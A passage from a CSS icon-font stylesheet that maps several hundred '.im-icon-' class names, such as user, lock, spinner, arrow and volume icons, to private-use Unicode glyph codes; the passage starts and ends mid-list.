.im-icon-bubble-notification-2:before {
	content: "\e179"
}
.im-icon-bubble-trash:before {
	content: "\e17a"
}
.im-icon-bubble-left:before {
	content: "\e17b"
}
.im-icon-bubble-right:before {
	content: "\e17c"
}
.im-icon-bubble-up:before {
	content: "\e17d"
}
.im-icon-bubble-down:before {
	content: "\e17e"
}
.im-icon-bubble-first:before {
	content: "\e17f"
}
.im-icon-bubble-last:before {
	content: "\e180"
}
.im-icon-bubble-replu:before {
	content: "\e181"
}
.im-icon-bubble-forward:before {
	content: "\e182"
}
.im-icon-bubble-reply:before {
	content: "\e183"
}
.im-icon-bubble-forward-2:before {
	content: "\e184"
}
.im-icon-user:before {
	content: "\e185"
}
.im-icon-users:before {
	content: "\e186"
}
.im-icon-user-plus:before {
	content: "\e187"
}
.im-icon-user-plus-2:before {
	content: "\e188"
}
.im-icon-user-minus:before {
	content: "\e189"
}
.im-icon-user-minus-2:before {
	content: "\e18a"
}
.im-icon-user-cancel:before {
	content: "\e18b"
}
.im-icon-user-block:before {
	content: "\e18c"
}
.im-icon-users-2:before {
	content: "\e18d"
}
.im-icon-user-2:before {
	content: "\e18e"
}
.im-icon-users-3:before {
	content: "\e18f"
}
.im-icon-user-plus-3:before {
	content: "\e190"
}
.im-icon-user-minus-3:before {
	content: "\e191"
}
.im-icon-user-cancel-2:before {
	content: "\e192"
}
.im-icon-user-block-2:before {
	content: "\e193"
}
.im-icon-user-3:before {
	content: "\e194"
}
.im-icon-user-4:before {
	content: "\e195"
}
.im-icon-user-5:before {
	content: "\e196"
}
.im-icon-user-6:before {
	content: "\e197"
}
.im-icon-users-4:before {
	content: "\e198"
}
.im-icon-user-7:before {
	content: "\e199"
}
.im-icon-user-8:before {
	content: "\e19a"
}
.im-icon-users-5:before {
	content: "\e19b"
}
.im-icon-vcard:before {
	content: "\e19c"
}
.im-icon-tshirt:before {
	content: "\e19d"
}
.im-icon-hanger:before {
	content: "\e19e"
}
.im-icon-quotes-left:before {
	content: "\e19f"
}
.im-icon-quotes-right:before {
	content: "\e1a0"
}
.im-icon-quotes-right-2:before {
	content: "\e1a1"
}
.im-icon-quotes-right-3:before {
	content: "\e1a2"
}
.im-icon-busy:before {
	content: "\e1a3"
}
.im-icon-busy-2:before {
	content: "\e1a4"
}
.im-icon-busy-3:before {
	content: "\e1a5"
}
.im-icon-busy-4:before {
	content: "\e1a6"
}
.im-icon-spinner:before {
	content: "\e1a7"
}
.im-icon-spinner-2:before {
	content: "\e1a8"
}
.im-icon-spinner-3:before {
	content: "\e1a9"
}
.im-icon-spinner-4:before {
	content: "\e1aa"
}
.im-icon-spinner-5:before {
	content: "\e1ab"
}
.im-icon-spinner-6:before {
	content: "\e1ac"
}
.im-icon-spinner-7:before {
	content: "\e1ad"
}
.im-icon-spinner-8:before {
	content: "\e1ae"
}
.im-icon-spinner-9:before {
	content: "\e1af"
}
.im-icon-spinner-10:before {
	content: "\e1b0"
}
.im-icon-spinner-11:before {
	content: "\e1b1"
}
.im-icon-spinner-12:before {
	content: "\e1b2"
}
.im-icon-microscope:before {
	content: "\e1b3"
}
.im-icon-binoculars:before {
	content: "\e1b4"
}
.im-icon-binoculars-2:before {
	content: "\e1b5"
}
.im-icon-search:before {
	content: "\e1b6"
}
.im-icon-search-2:before {
	content: "\e1b7"
}
.im-icon-zoom-in:before {
	content: "\e1b8"
}
.im-icon-zoom-out:before {
	content: "\e1b9"
}
.im-icon-search-3:before {
	content: "\e1ba"
}
.im-icon-search-4:before {
	content: "\e1bb"
}
.im-icon-zoom-in-2:before {
	content: "\e1bc"
}
.im-icon-zoom-out-2:before {
	content: "\e1bd"
}
.im-icon-search-5:before {
	content: "\e1be"
}
.im-icon-expand:before {
	content: "\e1bf"
}
.im-icon-contract:before {
	content: "\e1c0"
}
.im-icon-scale-up:before {
	content: "\e1c1"
}
.im-icon-scale-down:before {
	content: "\e1c2"
}
.im-icon-expand-2:before {
	content: "\e1c3"
}
.im-icon-contract-2:before {
	content: "\e1c4"
}
.im-icon-scale-up-2:before {
	content: "\e1c5"
}
.im-icon-scale-down-2:before {
	content: "\e1c6"
}
.im-icon-fullscreen:before {
	content: "\e1c7"
}
.im-icon-expand-3:before {
	content: "\e1c8"
}
.im-icon-contract-3:before {
	content: "\e1c9"
}
.im-icon-key:before {
	content: "\e1ca"
}
.im-icon-key-2:before {
	content: "\e1cb"
}
.im-icon-key-3:before {
	content: "\e1cc"
}
.im-icon-key-4:before {
	content: "\e1cd"
}
.im-icon-key-5:before {
	content: "\e1ce"
}
.im-icon-keyhole:before {
	content: "\e1cf"
}
.im-icon-lock:before {
	content: "\e1d0"
}
.im-icon-lock-2:before {
	content: "\e1d1"
}
.im-icon-lock-3:before {
	content: "\e1d2"
}
.im-icon-lock-4:before {
	content: "\e1d3"
}
.im-icon-unlocked:before {
	content: "\e1d4"
}
.im-icon-lock-5:before {
	content: "\e1d5"
}
.im-icon-unlocked-2:before {
	content: "\e1d6"
}
.im-icon-wrench:before {
	content: "\e1d7"
}
.im-icon-wrench-2:before {
	content: "\e1d8"
}
.im-icon-wrench-3:before {
	content: "\e1d9"
}
.im-icon-wrench-4:before {
	content: "\e1da"
}
.im-icon-settings:before {
	content: "\e1db"
}
.im-icon-equalizer:before {
	content: "\e1dc"
}
.im-icon-equalizer-2:before {
	content: "\e1dd"
}
.im-icon-equalizer-3:before {
	content: "\e1de"
}
.im-icon-cog:before {
	content: "\e1df"
}
.im-icon-cogs:before {
	content: "\e1e0"
}
.im-icon-cog-2:before {
	content: "\e1e1"
}
.im-icon-cog-3:before {
	content: "\e1e2"
}
.im-icon-cog-4:before {
	content: "\e1e3"
}
.im-icon-cog-5:before {
	content: "\e1e4"
}
.im-icon-cog-6:before {
	content: "\e1e5"
}
.im-icon-cog-7:before {
	content: "\e1e6"
}
.im-icon-factory:before {
	content: "\e1e7"
}
.im-icon-hammer:before {
	content: "\e1e8"
}
.im-icon-tools:before {
	content: "\e1e9"
}
.im-icon-screwdriver:before {
	content: "\e1ea"
}
.im-icon-screwdriver-2:before {
	content: "\e1eb"
}
.im-icon-wand:before {
	content: "\e1ec"
}
.im-icon-wand-2:before {
	content: "\e1ed"
}
.im-icon-health:before {
	content: "\e1ee"
}
.im-icon-aid:before {
	content: "\e1ef"
}
.im-icon-patch:before {
	content: "\e1f0"
}
.im-icon-bug:before {
	content: "\e1f1"
}
.im-icon-bug-2:before {
	content: "\e1f2"
}
.im-icon-inject:before {
	content: "\e1f3"
}
.im-icon-inject-2:before {
	content: "\e1f4"
}
.im-icon-construction:before {
	content: "\e1f5"
}
.im-icon-cone:before {
	content: "\e1f6"
}
.im-icon-pie:before {
	content: "\e1f7"
}
.im-icon-pie-2:before {
	content: "\e1f8"
}
.im-icon-pie-3:before {
	content: "\e1f9"
}
.im-icon-pie-4:before {
	content: "\e1fa"
}
.im-icon-pie-5:before {
	content: "\e1fb"
}
.im-icon-pie-6:before {
	content: "\e1fc"
}
.im-icon-pie-7:before {
	content: "\e1fd"
}
.im-icon-stats:before {
	content: "\e1fe"
}
.im-icon-stats-2:before {
	content: "\e1ff"
}
.im-icon-stats-3:before {
	content: "\e200"
}
.im-icon-bars:before {
	content: "\e201"
}
.im-icon-bars-2:before {
	content: "\e202"
}
.im-icon-bars-3:before {
	content: "\e203"
}
.im-icon-bars-4:before {
	content: "\e204"
}
.im-icon-bars-5:before {
	content: "\e205"
}
.im-icon-bars-6:before {
	content: "\e206"
}
.im-icon-stats-up:before {
	content: "\e207"
}
.im-icon-stats-down:before {
	content: "\e208"
}
.im-icon-stairs-down:before {
	content: "\e209"
}
.im-icon-stairs-down-2:before {
	content: "\e20a"
}
.im-icon-chart:before {
	content: "\e20b"
}
.im-icon-stairs:before {
	content: "\e20c"
}
.im-icon-stairs-2:before {
	content: "\e20d"
}
.im-icon-ladder:before {
	content: "\e20e"
}
.im-icon-cake:before {
	content: "\e20f"
}
.im-icon-gift:before {
	content: "\e210"
}
.im-icon-gift-2:before {
	content: "\e211"
}
.im-icon-balloon:before {
	content: "\e212"
}
.im-icon-rating:before {
	content: "\e213"
}
.im-icon-rating-2:before {
	content: "\e214"
}
.im-icon-rating-3:before {
	content: "\e215"
}
.im-icon-podium:before {
	content: "\e216"
}
.im-icon-medal:before {
	content: "\e217"
}
.im-icon-medal-2:before {
	content: "\e218"
}
.im-icon-medal-3:before {
	content: "\e219"
}
.im-icon-medal-4:before {
	content: "\e21a"
}
.im-icon-medal-5:before {
	content: "\e21b"
}
.im-icon-crown:before {
	content: "\e21c"
}
.im-icon-trophy:before {
	content: "\e21d"
}
.im-icon-trophy-2:before {
	content: "\e21e"
}
.im-icon-trophy-star:before {
	content: "\e21f"
}
.im-icon-diamond:before {
	content: "\e220"
}
.im-icon-diamond-2:before {
	content: "\e221"
}
.im-icon-glass:before {
	content: "\e222"
}
.im-icon-glass-2:before {
	content: "\e223"
}
.im-icon-bottle:before {
	content: "\e224"
}
.im-icon-bottle-2:before {
	content: "\e225"
}
.im-icon-mug:before {
	content: "\e226"
}
.im-icon-food:before {
	content: "\e227"
}
.im-icon-food-2:before {
	content: "\e228"
}
.im-icon-hamburger:before {
	content: "\e229"
}
.im-icon-cup:before {
	content: "\e22a"
}
.im-icon-cup-2:before {
	content: "\e22b"
}
.im-icon-leaf:before {
	content: "\e22c"
}
.im-icon-leaf-2:before {
	content: "\e22d"
}
.im-icon-apple-fruit:before {
	content: "\e22e"
}
.im-icon-tree:before {
	content: "\e22f"
}
.im-icon-tree-2:before {
	content: "\e230"
}
.im-icon-paw:before {
	content: "\e231"
}
.im-icon-steps:before {
	content: "\e232"
}
.im-icon-flower:before {
	content: "\e233"
}
.im-icon-rocket:before {
	content: "\e234"
}
.im-icon-meter:before {
	content: "\e235"
}
.im-icon-meter2:before {
	content: "\e236"
}
.im-icon-meter-slow:before {
	content: "\e237"
}
.im-icon-meter-medium:before {
	content: "\e238"
}
.im-icon-meter-fast:before {
	content: "\e239"
}
.im-icon-dashboard:before {
	content: "\e23a"
}
.im-icon-hammer-2:before {
	content: "\e23b"
}
.im-icon-balance:before {
	content: "\e23c"
}
.im-icon-bomb:before {
	content: "\e23d"
}
.im-icon-fire:before {
	content: "\e23e"
}
.im-icon-fire-2:before {
	content: "\e23f"
}
.im-icon-lab:before {
	content: "\e240"
}
.im-icon-atom:before {
	content: "\e241"
}
.im-icon-atom-2:before {
	content: "\e242"
}
.im-icon-magnet:before {
	content: "\e243"
}
.im-icon-magnet-2:before {
	content: "\e244"
}
.im-icon-magnet-3:before {
	content: "\e245"
}
.im-icon-magnet-4:before {
	content: "\e246"
}
.im-icon-dumbbell:before {
	content: "\e247"
}
.im-icon-skull:before {
	content: "\e248"
}
.im-icon-skull-2:before {
	content: "\e249"
}
.im-icon-skull-3:before {
	content: "\e24a"
}
.im-icon-lamp:before {
	content: "\e24b"
}
.im-icon-lamp-2:before {
	content: "\e24c"
}
.im-icon-lamp-3:before {
	content: "\e24d"
}
.im-icon-lamp-4:before {
	content: "\e24e"
}
.im-icon-remove:before {
	content: "\e24f"
}
.im-icon-remove-2:before {
	content: "\e250"
}
.im-icon-remove-3:before {
	content: "\e251"
}
.im-icon-remove-4:before {
	content: "\e252"
}
.im-icon-remove-5:before {
	content: "\e253"
}
.im-icon-remove-6:before {
	content: "\e254"
}
.im-icon-remove-7:before {
	content: "\e255"
}
.im-icon-remove-8:before {
	content: "\e256"
}
.im-icon-briefcase:before {
	content: "\e257"
}
.im-icon-briefcase-2:before {
	content: "\e258"
}
.im-icon-briefcase-3:before {
	content: "\e259"
}
.im-icon-airplane:before {
	content: "\e25a"
}
.im-icon-airplane-2:before {
	content: "\e25b"
}
.im-icon-paper-plane:before {
	content: "\e25c"
}
.im-icon-car:before {
	content: "\e25d"
}
.im-icon-gas-pump:before {
	content: "\e25e"
}
.im-icon-bus:before {
	content: "\e25f"
}
.im-icon-truck:before {
	content: "\e260"
}
.im-icon-bike:before {
	content: "\e261"
}
.im-icon-road:before {
	content: "\e262"
}
.im-icon-train:before {
	content: "\e263"
}
.im-icon-ship:before {
	content: "\e264"
}
.im-icon-boat:before {
	content: "\e265"
}
.im-icon-cube:before {
	content: "\e266"
}
.im-icon-cube-2:before {
	content: "\e267"
}
.im-icon-cube-3:before {
	content: "\e268"
}
.im-icon-cube4:before {
	content: "\e269"
}
.im-icon-pyramid:before {
	content: "\e26a"
}
.im-icon-pyramid-2:before {
	content: "\e26b"
}
.im-icon-cylinder:before {
	content: "\e26c"
}
.im-icon-package:before {
	content: "\e26d"
}
.im-icon-puzzle:before {
	content: "\e26e"
}
.im-icon-puzzle-2:before {
	content: "\e26f"
}
.im-icon-puzzle-3:before {
	content: "\e270"
}
.im-icon-puzzle-4:before {
	content: "\e271"
}
.im-icon-glasses:before {
	content: "\e272"
}
.im-icon-glasses-2:before {
	content: "\e273"
}
.im-icon-glasses-3:before {
	content: "\e274"
}
.im-icon-sun-glasses:before {
	content: "\e275"
}
.im-icon-accessibility:before {
	content: "\e276"
}
.im-icon-accessibility-2:before {
	content: "\e277"
}
.im-icon-brain:before {
	content: "\e278"
}
.im-icon-target:before {
	content: "\e279"
}
.im-icon-target-2:before {
	content: "\e27a"
}
.im-icon-target-3:before {
	content: "\e27b"
}
.im-icon-gun:before {
	content: "\e27c"
}
.im-icon-gun-ban:before {
	content: "\e27d"
}
.im-icon-shield:before {
	content: "\e27e"
}
.im-icon-shield-2:before {
	content: "\e27f"
}
.im-icon-shield-3:before {
	content: "\e280"
}
.im-icon-shield-4:before {
	content: "\e281"
}
.im-icon-soccer:before {
	content: "\e282"
}
.im-icon-football:before {
	content: "\e283"
}
.im-icon-baseball:before {
	content: "\e284"
}
.im-icon-basketball:before {
	content: "\e285"
}
.im-icon-golf:before {
	content: "\e286"
}
.im-icon-hockey:before {
	content: "\e287"
}
.im-icon-racing:before {
	content: "\e288"
}
.im-icon-eight-ball:before {
	content: "\e289"
}
.im-icon-bowling-ball:before {
	content: "\e28a"
}
.im-icon-bowling:before {
	content: "\e28b"
}
.im-icon-bowling-2:before {
	content: "\e28c"
}
.im-icon-lightning:before {
	content: "\e28d"
}
.im-icon-power:before {
	content: "\e28e"
}
.im-icon-power-2:before {
	content: "\e28f"
}
.im-icon-switch:before {
	content: "\e290"
}
.im-icon-power-cord:before {
	content: "\e291"
}
.im-icon-cord:before {
	content: "\e292"
}
.im-icon-socket:before {
	content: "\e293"
}
.im-icon-clipboard:before {
	content: "\e294"
}
.im-icon-clipboard-2:before {
	content: "\e295"
}
.im-icon-signup:before {
	content: "\e296"
}
.im-icon-clipboard-3:before {
	content: "\e297"
}
.im-icon-clipboard-4:before {
	content: "\e298"
}
.im-icon-list:before {
	content: "\e299"
}
.im-icon-list-2:before {
	content: "\e29a"
}
.im-icon-list-3:before {
	content: "\e29b"
}
.im-icon-numbered-list:before {
	content: "\e29c"
}
.im-icon-list-4:before {
	content: "\e29d"
}
.im-icon-list-5:before {
	content: "\e29e"
}
.im-icon-playlist:before {
	content: "\e29f"
}
.im-icon-grid:before {
	content: "\e2a0"
}
.im-icon-grid-2:before {
	content: "\e2a1"
}
.im-icon-grid-3:before {
	content: "\e2a2"
}
.im-icon-grid-4:before {
	content: "\e2a3"
}
.im-icon-grid-5:before {
	content: "\e2a4"
}
.im-icon-grid-6:before {
	content: "\e2a5"
}
.im-icon-tree-3:before {
	content: "\e2a6"
}
.im-icon-tree-4:before {
	content: "\e2a7"
}
.im-icon-tree-5:before {
	content: "\e2a8"
}
.im-icon-menu:before {
	content: "\e2a9"
}
.im-icon-menu-2:before {
	content: "\e2aa"
}
.im-icon-circle-small:before {
	content: "\e2ab"
}
.im-icon-menu-3:before {
	content: "\e2ac"
}
.im-icon-menu-4:before {
	content: "\e2ad"
}
.im-icon-menu-5:before {
	content: "\e2ae"
}
.im-icon-menu-6:before {
	content: "\e2af"
}
.im-icon-menu-7:before {
	content: "\e2b0"
}
.im-icon-menu-8:before {
	content: "\e2b1"
}
.im-icon-menu-9:before {
	content: "\e2b2"
}
.im-icon-cloud:before {
	content: "\e2b3"
}
.im-icon-cloud-2:before {
	content: "\e2b4"
}
.im-icon-cloud-3:before {
	content: "\e2b5"
}
.im-icon-cloud-download:before {
	content: "\e2b6"
}
.im-icon-cloud-upload:before {
	content: "\e2b7"
}
.im-icon-download-2:before {
	content: "\e2b8"
}
.im-icon-upload-2:before {
	content: "\e2b9"
}
.im-icon-download-3:before {
	content: "\e2ba"
}
.im-icon-upload-3:before {
	content: "\e2bb"
}
.im-icon-download-4:before {
	content: "\e2bc"
}
.im-icon-upload-4:before {
	content: "\e2bd"
}
.im-icon-download-5:before {
	content: "\e2be"
}
.im-icon-upload-5:before {
	content: "\e2bf"
}
.im-icon-download-6:before {
	content: "\e2c0"
}
.im-icon-upload-6:before {
	content: "\e2c1"
}
.im-icon-download-7:before {
	content: "\e2c2"
}
.im-icon-upload-7:before {
	content: "\e2c3"
}
.im-icon-globe:before {
	content: "\e2c4"
}
.im-icon-globe-2:before {
	content: "\e2c5"
}
.im-icon-globe-3:before {
	content: "\e2c6"
}
.im-icon-earth:before {
	content: "\e2c7"
}
.im-icon-network:before {
	content: "\e2c8"
}
.im-icon-link:before {
	content: "\e2c9"
}
.im-icon-link-2:before {
	content: "\e2ca"
}
.im-icon-link-3:before {
	content: "\e2cb"
}
.im-icon-link2:before {
	content: "\e2cc"
}
.im-icon-link-4:before {
	content: "\e2cd"
}
.im-icon-link-5:before {
	content: "\e2ce"
}
.im-icon-link-6:before {
	content: "\e2cf"
}
.im-icon-anchor:before {
	content: "\e2d0"
}
.im-icon-flag:before {
	content: "\e2d1"
}
.im-icon-flag-2:before {
	content: "\e2d2"
}
.im-icon-flag-3:before {
	content: "\e2d3"
}
.im-icon-flag-4:before {
	content: "\e2d4"
}
.im-icon-flag-5:before {
	content: "\e2d5"
}
.im-icon-flag-6:before {
	content: "\e2d6"
}
.im-icon-attachment:before {
	content: "\e2d7"
}
.im-icon-attachment-2:before {
	content: "\e2d8"
}
.im-icon-eye:before {
	content: "\e2d9"
}
.im-icon-eye-blocked:before {
	content: "\e2da"
}
.im-icon-eye-2:before {
	content: "\e2db"
}
.im-icon-eye-3:before {
	content: "\e2dc"
}
.im-icon-eye-blocked-2:before {
	content: "\e2dd"
}
.im-icon-eye-4:before {
	content: "\e2de"
}
.im-icon-eye-5:before {
	content: "\e2df"
}
.im-icon-eye-6:before {
	content: "\e2e0"
}
.im-icon-eye-7:before {
	content: "\e2e1"
}
.im-icon-eye-8:before {
	content: "\e2e2"
}
.im-icon-bookmark:before {
	content: "\e2e3"
}
.im-icon-bookmark-2:before {
	content: "\e2e4"
}
.im-icon-bookmarks:before {
	content: "\e2e5"
}
.im-icon-bookmark-3:before {
	content: "\e2e6"
}
.im-icon-spotlight:before {
	content: "\e2e7"
}
.im-icon-starburst:before {
	content: "\e2e8"
}
.im-icon-snowflake:before {
	content: "\e2e9"
}
.im-icon-temperature:before {
	content: "\e2ea"
}
.im-icon-temperature-2:before {
	content: "\e2eb"
}
.im-icon-weather-lightning:before {
	content: "\e2ec"
}
.im-icon-weather-rain:before {
	content: "\e2ed"
}
.im-icon-weather-snow:before {
	content: "\e2ee"
}
.im-icon-windy:before {
	content: "\e2ef"
}
.im-icon-fan:before {
	content: "\e2f0"
}
.im-icon-umbrella:before {
	content: "\e2f1"
}
.im-icon-sun:before {
	content: "\e2f2"
}
.im-icon-sun-2:before {
	content: "\e2f3"
}
.im-icon-brightness-high:before {
	content: "\e2f4"
}
.im-icon-brightness-medium:before {
	content: "\e2f5"
}
.im-icon-brightness-low:before {
	content: "\e2f6"
}
.im-icon-brightness-contrast:before {
	content: "\e2f7"
}
.im-icon-contrast:before {
	content: "\e2f8"
}
.im-icon-moon:before {
	content: "\e2f9"
}
.im-icon-bed:before {
	content: "\e2fa"
}
.im-icon-bed-2:before {
	content: "\e2fb"
}
.im-icon-star:before {
	content: "\e2fc"
}
.im-icon-star-2:before {
	content: "\e2fd"
}
.im-icon-star-3:before {
	content: "\e2fe"
}
.im-icon-star-4:before {
	content: "\e2ff"
}
.im-icon-star-5:before {
	content: "\e300"
}
.im-icon-star-6:before {
	content: "\e301"
}
.im-icon-heart:before {
	content: "\e302"
}
.im-icon-heart-2:before {
	content: "\e303"
}
.im-icon-heart-3:before {
	content: "\e304"
}
.im-icon-heart-4:before {
	content: "\e305"
}
.im-icon-heart-broken:before {
	content: "\e306"
}
.im-icon-heart-5:before {
	content: "\e307"
}
.im-icon-heart-6:before {
	content: "\e308"
}
.im-icon-heart-broken-2:before {
	content: "\e309"
}
.im-icon-heart-7:before {
	content: "\e30a"
}
.im-icon-heart-8:before {
	content: "\e30b"
}
.im-icon-heart-broken-3:before {
	content: "\e30c"
}
.im-icon-lips:before {
	content: "\e30d"
}
.im-icon-lips-2:before {
	content: "\e30e"
}
.im-icon-thumbs-up:before {
	content: "\e30f"
}
.im-icon-thumbs-up-2:before {
	content: "\e310"
}
.im-icon-thumbs-down:before {
	content: "\e311"
}
.im-icon-thumbs-down-2:before {
	content: "\e312"
}
.im-icon-thumbs-up-3:before {
	content: "\e313"
}
.im-icon-thumbs-up-4:before {
	content: "\e314"
}
.im-icon-thumbs-up-5:before {
	content: "\e315"
}
.im-icon-thumbs-up-6:before {
	content: "\e316"
}
.im-icon-people:before {
	content: "\e317"
}
.im-icon-man:before {
	content: "\e318"
}
.im-icon-male:before {
	content: "\e319"
}
.im-icon-woman:before {
	content: "\e31a"
}
.im-icon-female:before {
	content: "\e31b"
}
.im-icon-peace:before {
	content: "\e31c"
}
.im-icon-yin-yang:before {
	content: "\e31d"
}
.im-icon-happy:before {
	content: "\e31e"
}
.im-icon-happy-2:before {
	content: "\e31f"
}
.im-icon-smiley:before {
	content: "\e320"
}
.im-icon-smiley-2:before {
	content: "\e321"
}
.im-icon-tongue:before {
	content: "\e322"
}
.im-icon-tongue-2:before {
	content: "\e323"
}
.im-icon-sad:before {
	content: "\e324"
}
.im-icon-sad-2:before {
	content: "\e325"
}
.im-icon-wink:before {
	content: "\e326"
}
.im-icon-wink-2:before {
	content: "\e327"
}
.im-icon-grin:before {
	content: "\e328"
}
.im-icon-grin-2:before {
	content: "\e329"
}
.im-icon-cool:before {
	content: "\e32a"
}
.im-icon-cool-2:before {
	content: "\e32b"
}
.im-icon-angry:before {
	content: "\e32c"
}
.im-icon-angry-2:before {
	content: "\e32d"
}
.im-icon-evil:before {
	content: "\e32e"
}
.im-icon-evil-2:before {
	content: "\e32f"
}
.im-icon-shocked:before {
	content: "\e330"
}
.im-icon-shocked-2:before {
	content: "\e331"
}
.im-icon-confused:before {
	content: "\e332"
}
.im-icon-confused-2:before {
	content: "\e333"
}
.im-icon-neutral:before {
	content: "\e334"
}
.im-icon-neutral-2:before {
	content: "\e335"
}
.im-icon-wondering:before {
	content: "\e336"
}
.im-icon-wondering-2:before {
	content: "\e337"
}
.im-icon-cursor:before {
	content: "\e338"
}
.im-icon-cursor-2:before {
	content: "\e339"
}
.im-icon-point-up:before {
	content: "\e33a"
}
.im-icon-point-right:before {
	content: "\e33b"
}
.im-icon-point-down:before {
	content: "\e33c"
}
.im-icon-point-left:before {
	content: "\e33d"
}
.im-icon-pointer:before {
	content: "\e33e"
}
.im-icon-hand:before {
	content: "\e33f"
}
.im-icon-stack-empty:before {
	content: "\e340"
}
.im-icon-stack-plus:before {
	content: "\e341"
}
.im-icon-stack-minus:before {
	content: "\e342"
}
.im-icon-stack-star:before {
	content: "\e343"
}
.im-icon-stack-picture:before {
	content: "\e344"
}
.im-icon-stack-down:before {
	content: "\e345"
}
.im-icon-stack-up:before {
	content: "\e346"
}
.im-icon-stack-cancel:before {
	content: "\e347"
}
.im-icon-stack-checkmark:before {
	content: "\e348"
}
.im-icon-stack-list:before {
	content: "\e349"
}
.im-icon-stack-clubs:before {
	content: "\e34a"
}
.im-icon-stack-spades:before {
	content: "\e34b"
}
.im-icon-stack-hearts:before {
	content: "\e34c"
}
.im-icon-stack-diamonds:before {
	content: "\e34d"
}
.im-icon-stack-user:before {
	content: "\e34e"
}
.im-icon-stack-4:before {
	content: "\e34f"
}
.im-icon-stack-music:before {
	content: "\e350"
}
.im-icon-stack-play:before {
	content: "\e351"
}
.im-icon-move:before {
	content: "\e352"
}
.im-icon-resize:before {
	content: "\e353"
}
.im-icon-resize-2:before {
	content: "\e354"
}
.im-icon-warning:before {
	content: "\e355"
}
.im-icon-warning-2:before {
	content: "\e356"
}
.im-icon-notification:before {
	content: "\e357"
}
.im-icon-notification-2:before {
	content: "\e358"
}
.im-icon-question:before {
	content: "\e359"
}
.im-icon-question-2:before {
	content: "\e35a"
}
.im-icon-question-3:before {
	content: "\e35b"
}
.im-icon-question-4:before {
	content: "\e35c"
}
.im-icon-question-5:before {
	content: "\e35d"
}
.im-icon-plus-circle:before {
	content: "\e35e"
}
.im-icon-plus-circle-2:before {
	content: "\e35f"
}
.im-icon-minus-circle:before {
	content: "\e360"
}
.im-icon-minus-circle-2:before {
	content: "\e361"
}
.im-icon-info:before {
	content: "\e362"
}
.im-icon-info-2:before {
	content: "\e363"
}
.im-icon-blocked:before {
	content: "\e364"
}
.im-icon-cancel-circle:before {
	content: "\e365"
}
.im-icon-cancel-circle-2:before {
	content: "\e366"
}
.im-icon-checkmark-circle:before {
	content: "\e367"
}
.im-icon-checkmark-circle-2:before {
	content: "\e368"
}
.im-icon-cancel:before {
	content: "\e369"
}
.im-icon-spam:before {
	content: "\e36a"
}
.im-icon-close:before {
	content: "\e36b"
}
.im-icon-close-2:before {
	content: "\e36c"
}
.im-icon-close-3:before {
	content: "\e36d"
}
.im-icon-close-4:before {
	content: "\e36e"
}
.im-icon-close-5:before {
	content: "\e36f"
}
.im-icon-checkmark:before {
	content: "\e370"
}
.im-icon-checkmark-2:before {
	content: "\e371"
}
.im-icon-checkmark-3:before {
	content: "\e372"
}
.im-icon-checkmark-4:before {
	content: "\e373"
}
.im-icon-spell-check:before {
	content: "\e374"
}
.im-icon-minus:before {
	content: "\e375"
}
.im-icon-plus:before {
	content: "\e376"
}
.im-icon-minus-2:before {
	content: "\e377"
}
.im-icon-plus-2:before {
	content: "\e378"
}
.im-icon-enter:before {
	content: "\e379"
}
.im-icon-exit:before {
	content: "\e37a"
}
.im-icon-enter-2:before {
	content: "\e37b"
}
.im-icon-exit-2:before {
	content: "\e37c"
}
.im-icon-enter-3:before {
	content: "\e37d"
}
.im-icon-exit-3:before {
	content: "\e37e"
}
.im-icon-exit-4:before {
	content: "\e37f"
}
.im-icon-play-3:before {
	content: "\e380"
}
.im-icon-pause:before {
	content: "\e381"
}
.im-icon-stop:before {
	content: "\e382"
}
.im-icon-backward:before {
	content: "\e383"
}
.im-icon-forward-2:before {
	content: "\e384"
}
.im-icon-play-4:before {
	content: "\e385"
}
.im-icon-pause-2:before {
	content: "\e386"
}
.im-icon-stop-2:before {
	content: "\e387"
}
.im-icon-backward-2:before {
	content: "\e388"
}
.im-icon-forward-3:before {
	content: "\e389"
}
.im-icon-first:before {
	content: "\e38a"
}
.im-icon-last:before {
	content: "\e38b"
}
.im-icon-previous:before {
	content: "\e38c"
}
.im-icon-next:before {
	content: "\e38d"
}
.im-icon-eject:before {
	content: "\e38e"
}
.im-icon-volume-high:before {
	content: "\e38f"
}
.im-icon-volume-medium:before {
	content: "\e390"
}
.im-icon-volume-low:before {
	content: "\e391"
}
.im-icon-volume-mute:before {
	content: "\e392"
}
.im-icon-volume-mute-2:before {
	content: "\e393"
}
.im-icon-volume-increase:before {
	content: "\e394"
}
.im-icon-volume-decrease:before {
	content: "\e395"
}
.im-icon-volume-high-2:before {
	content: "\e396"
}
.im-icon-volume-medium-2:before {
	content: "\e397"
}
.im-icon-volume-low-2:before {
	content: "\e398"
}
.im-icon-volume-mute-3:before {
	content: "\e399"
}
.im-icon-volume-mute-4:before {
	content: "\e39a"
}
.im-icon-volume-increase-2:before {
	content: "\e39b"
}
.im-icon-volume-decrease-2:before {
	content: "\e39c"
}
.im-icon-volume5:before {
	content: "\e39d"
}
.im-icon-volume4:before {
	content: "\e39e"
}
.im-icon-volume3:before {
	content: "\e39f"
}
.im-icon-volume2:before {
	content: "\e3a0"
}
.im-icon-volume1:before {
	content: "\e3a1"
}
.im-icon-volume0:before {
	content: "\e3a2"
}
.im-icon-volume-mute-5:before {
	content: "\e3a3"
}
.im-icon-volume-mute-6:before {
	content: "\e3a4"
}
.im-icon-loop:before {
	content: "\e3a5"
}
.im-icon-loop-2:before {
	content: "\e3a6"
}
.im-icon-loop-3:before {
	content: "\e3a7"
}
.im-icon-loop-4:before {
	content: "\e3a8"
}
.im-icon-loop-5:before {
	content: "\e3a9"
}
.im-icon-shuffle:before {
	content: "\e3aa"
}
.im-icon-shuffle-2:before {
	content: "\e3ab"
}
.im-icon-wave:before {
	content: "\e3ac"
}
.im-icon-wave-2:before {
	content: "\e3ad"
}
.im-icon-arrow-first:before {
	content: "\e3ae"
}
.im-icon-arrow-right:before {
	content: "\e3af"
}
.im-icon-arrow-up:before {
	content: "\e3b0"
}
.im-icon-arrow-right-2:before {
	content: "\e3b1"
}
.im-icon-arrow-down:before {
	content: "\e3b2"
}
.im-icon-arrow-left:before {
	content: "\e3b3"
}
.im-icon-arrow-up-2:before {
	content: "\e3b4"
}
.im-icon-arrow-right-3:before {
	content: "\e3b5"
}
.im-icon-arrow-down-2:before {
	content: "\e3b6"
}
.im-icon-arrow-left-2:before {
	content: "\e3b7"
}
.im-icon-arrow-up-left:before {
	content: "\e3b8"
}
.im-icon-arrow-up-3:before {
	content: "\e3b9"
}
.im-icon-arrow-up-right:before {
	content: "\e3ba"
}
.im-icon-arrow-right-4:before {
	content: "\e3bb"
}
.im-icon-arrow-down-right:before {
